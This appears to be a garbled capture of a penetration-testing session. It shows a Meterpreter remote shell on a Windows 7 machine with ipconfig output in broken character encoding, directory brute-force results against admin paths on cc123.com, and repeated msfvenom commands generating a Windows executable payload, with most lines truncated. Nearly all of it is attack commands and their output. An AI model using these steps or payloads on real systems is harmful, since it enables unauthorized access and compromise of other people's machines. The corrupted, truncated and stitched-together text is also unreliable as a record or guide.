 meterpreter > shell
Process 2488 created.
Channel 1 created.
Microsoft Windows [�� 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>ipconfig
ipconfig
Windows IP ����
���������� �������� 2:
�����ض��� DNS ��׺ . . . . . . . :
�������� IPv6 ��. . . . . . . . : fe80::85fa:8e4e:d06a:e257%13
IPv4 �� . . . . . . . . . . . . : 10.10.10.135
�������� . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . : 10.10.10.1
���������� ��������:
�����ض��� DNS ��׺ . . . . . . . :
�������� IPv6 ��. . . . . . . . : fe80::4103:f37f:5da0:7fb1%11
IPv4 �� . . . . . . . . . . . . :
�������� . . . . . . . . . . . . : 5.0
Ĭ������. . . . . . . . . . . . . :
���������� isatap.{60D26673-FD1C-4C33-B140-D01F5B328915}:
ý��״ . . . . . . . . . . . . : ý���ѶϿ�
�����ض��� DNS ��׺ . . . . . . . :
���������� isatap.{97401F30-ED61-4945-9502-6625FCF7709E}:
ý��״ . . . . . . . . . . . . : ý���ѶϿ�
�����ض��� DNS ��׺ . . . . . . . :
KALI LINUX
+ http://www.cc123.com/admin/images/3 (COD
+ http://www.cc123.com/admin/images/30 (CO
+ http://www.cc123.com/admin/images/300 (C
+ http://www.cc123.com/admin/images/32 (CO
+ http://www.cc123.com/admin/images/4 (COD
+ http://www.cc123.com/admin/images/400 (C
+ http://www.cc123.com/admin/images/401 (C
+ http://www.cc123.com/admin/images/403 (C
+ http://www.cc123.com/admin/images/404 (C
+ http://www.cc123.com/admin/images/42 (CO
+ http://www.cc123.com/admin/images/5 (COD
^C
root
root
root
root
root
root msfvenom -p windo
xe
[-] No platform was selected, choosing Msf
[-] No arch selected, selecting arch: x86
No encoder specified, outputting raw paylo
Payload size: 341 bytes
Final size of exe file: 73802 bytes
root msfvenom -p windows
[-] No platform was selected, choosing Msf
[-] No arch selected, selecting arch: x86
No encoder specified, outputting raw paylo
Payload size: 341 bytes
Final size of exe file: 73802 bytes
root msfvenom -p windows
[-] No platform was selected, choosing Msf
[-] No arch selected, selecting arch: x86
No encoder specified, outputting raw paylo
Payload size: 341 bytes
Final size of exe file: 73802 bytes